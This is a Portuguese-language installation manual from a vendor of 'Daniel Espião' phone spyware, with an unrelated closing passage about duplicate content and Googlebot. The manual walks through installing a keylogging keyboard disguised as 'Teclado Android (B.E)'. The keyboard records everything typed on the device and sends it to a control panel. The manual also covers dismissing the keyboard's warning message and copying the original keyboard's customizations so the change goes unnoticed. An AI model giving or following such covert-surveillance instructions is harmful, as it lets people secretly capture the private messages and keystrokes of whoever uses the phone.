WHATSAPP, FACEBOOK, TECLAS DIGITADAS, SMS, GPS, LINE, HANGOUTS, HIKE, KIK, VIBER
DANIEL ESPIAO
ESPIÃO NÚMERO 1 DO BRASIL

TECLADO DANIEL ESPIÃO MODELO DESIGN BRANCO.
Vamos baixar o aplicativo diretamente no celular, acesse o link: www.danielespiao.com.br/baixar-gratis
Clique na opção FAÇA O TESTE GRÁTIS.
Ache a opção de download TECLADO ESPIÃO DESIGN BRANCO. Clique para baixar.



Após download concluído
Acesse sua pasta de download do seu celular e encontre o Arquivo Baixado conforme imagem abaixo.



AGORA VAMOS INSTALAR NOSSO TECLADO DANIEL ESPIÃO.
SIGA AS OPÇÃO MARCADAS EM VERMELHO.

Clique no download para iniciar a instalação, conforme mostra a última imagem acima
Depois clique em “Instalar” “Abrir” “Começar” e finalmente, “Ativar em Configurações”



Para ativar o teclado Daniel Espião.
Marque a opção “Teclado Android (B.E)” Clique em “OK” clique na opção “Alternar Métodos de Entrada”
Em alterar teclado, marque a opção “(Português Brasil Teclado Android (B.E)” e clique em “Concluído”
para finalizar a instalação do teclado.



O teclado Daniel Espião já está instalado e funcionando.
Tudo que você digitado no aparelho, será gravado e enviado para o painel de controle de usuário.



Vamos para as configurações do teclado Daniel Espião.
Para ativar o idioma português do Brasil, vá em “Configurações” “Idioma e Texto” “Teclado Android (B.E)”

Clique em Idiomas “Português Brasil”


Desmarque a opção “Usar Idioma do Sistema” o sistema ira ativar automaticamente o Métodos de Entrada Ativos, para Português “Brasil”

--- 

Removendo a mensagem do teclado Daniel espião.

Clique na mensagem (Suggest Contact Names? Touch For Info) clique em “Permitir” e pronto, a mensagem ira sumir.

--  -- 

Agora vamos fazer as configurações conforme estava o teclado anterior.
Você pode fazer todas as configurações conforme era o teclado do seu aparelho, muitas pessoas gostam de ficar personalizando o teclado, cores, bordas e tudo mais.

Antes de instalar o teclado, você precisa verificar a personalização e fazer as mesmas configurações seguindo as orientações deste manual.



DESINSTALAÇÃO PASSO A PASSO.
Agora vamos lhe mostrar o passo a passo de como Desinstalar o teclado Daniel espião.
SIGA AS OPÇÃO MARCADAS EM VERMELHO.
Va no menu configurações, “Idioma e Texto” clique na opção “Teclado Atual” marque a opção “Português “Brasil” Teclado do Google” ou qualquer outro teclado que esteja sendo usado no aparelho.



Em configurações, vá até o menu “Aplicativos” clique na opção “Teclado Android (B.E)” clique em “DESINSTALAR” aperte OK, e pronto, o teclado foi desinstalado do aparelho, após estes passos você poderá verificar que não ficara nada no seu aparelho, para instalar novamente, você deve seguir o passo a passo do início deste manual, qualquer dúvida não deixe de entrar em contato conosco.



Não Copie, Crie!
Não seja Maria vai com as outras. Não cópia porque os outros copiam. Seja criativo e crie seu próprio conteúdo.

Perdendo Pontos com o Google
Lembrando que o google tem robozinho chamado “Googlebot” que lê todos os conteúdos que estão na internet. Cada conteúdo produzido, esse robozinho vai lá, lê e organiza e indexa. Ou seja, ele sabe exatamente quando aquele conteúdo foi produzido e por quem foi produzido.

Quando alguém cópia, cola e publica em outro site, quando o Googlebot passo no seu site, e neste exato momento ele sabe que essa informação já foi gravada anteriormente, acusando o conteúdo como duplicado.

